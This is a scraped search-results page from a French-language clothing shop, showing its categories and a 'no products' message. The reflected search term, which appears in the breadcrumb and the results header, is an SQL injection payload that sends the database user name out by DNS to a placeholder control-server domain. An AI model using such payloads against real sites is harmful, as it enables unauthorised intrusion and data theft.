 Livraison GRATUITE à partir de 700 DH. Profitez-en maintenant ! DÉCOUVREZ NOS PRODUITS
My Authentic
store
' AND (SELECT UTILITY\_DNS(CONCAT(USER, '.
All Categories
0
Femmes
Haut & T-Shirt
Tank & Stringers
Joggers
Short
Accessoires
Voir Tout
PROMOS
HOME > BOUTIQUE > SEARCH - ' AND (SELECT UTILITY\_DNS(CONCAT(USER, '.MON\_SERVEUR\_CONTROLE.COM'))) --
Search Results - ' AND (SELECT UTILITY\_DNS(CONCAT(USER,
'.mon\_serveur\_controle.com'))) --
Categories
Aucun produit ne correspond à votre sélection.
Accessoires (42)
Femme (7)
Haut & T-shirt (80)